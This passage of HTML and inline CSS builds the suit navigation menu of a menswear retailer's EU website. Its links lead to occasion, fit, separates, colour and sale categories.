    <a href="https://www.charlestyrwhitt.com/eu/wedding-suits/"
       class="navigationLink-2687323640 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wedding Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6513814566 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6513814566 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6513814566 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6513814566 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/black-tie/"
       class="navigationLink-6513814566 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Tie
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5557718808 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5557718808 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5557718808 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5557718808 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/business/"
       class="navigationLink-5557718808 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2602584075 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2602584075 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2602584075 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2602584075 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/race-day/"
       class="navigationLink-2602584075 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Races Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2751378645 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2751378645 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2751378645 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2751378645 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/"
       class="navigationLink-2751378645 
       capitalize  hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5928957767 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5928957767 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5928957767 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5928957767 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-5928957767 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FIT
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1457317006 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1457317006 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1457317006 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1457317006 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-1457317006 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6856337878 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6856337878 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6856337878 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6856337878 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-6856337878 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6909022768 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6909022768 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6909022768 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6909022768 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-6909022768 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2362155579 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2362155579 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2362155579 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2362155579 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2362155579) {
            grid-area: 2 / 2 / 3 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-2362155579 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7328612412 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7328612412 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7328612412 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7328612412 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-7328612412 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3254827094 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3254827094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3254827094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3254827094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-3254827094 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6653201805 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6653201805 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6653201805 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6653201805 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-6653201805 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9353993576 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9353993576 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9353993576 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9353993576 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-9353993576 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2503158994 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2503158994 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2503158994 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2503158994 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2503158994) {
            grid-area: 1 / 3 / 2 / 4;;
        }
    }
</style>


    <h3 
        class="navigationHeader-2503158994 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Suit Separates
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8122365382 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8122365382 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8122365382 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8122365382 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-8122365382 
       mls-d-none  capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1274229277 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1274229277 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1274229277 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1274229277 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/jackets/"
       class="navigationLink-1274229277 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3764479147 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3764479147 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3764479147 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3764479147 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/trousers/"
       class="navigationLink-3764479147 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7952875206 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7952875206 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7952875206 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7952875206 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/waistcoats/"
       class="navigationLink-7952875206 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Waistcoats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4733059325 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4733059325 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4733059325 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4733059325 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/"
       class="navigationLink-4733059325 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blazers & Smart Jackets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6231618072 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6231618072 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6231618072 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6231618072 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted-blazers/"
       class="navigationLink-6231618072 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1522379196 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1522379196 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1522379196 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1522379196 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-1522379196 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5672286758 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5672286758 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5672286758 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5672286758 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5672286758) {
            grid-area: 1 / 4 / 2 / 5;;
        }
    }
</style>


    <h3 
        class="navigationHeader-5672286758 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2425812943 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2425812943 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2425812943 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2425812943 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-2425812943 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1710444136 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1710444136 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1710444136 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1710444136 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/blue/"
       class="navigationLink-1710444136 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Navy & Blue Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3597652391 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3597652391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3597652391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3597652391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/black/"
       class="navigationLink-3597652391 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5062274680 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5062274680 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5062274680 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5062274680 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/grey/"
       class="navigationLink-5062274680 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6312191986 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6312191986 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6312191986 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6312191986 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/green/"
       class="navigationLink-6312191986 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4879875483 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4879875483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4879875483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4879875483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/brown/"
       class="navigationLink-4879875483 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7686708256 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7686708256 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7686708256 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7686708256 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-7686708256 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3353360564 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3353360564 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3353360564 {
            font-size: 16px;
            font-weight: 400;
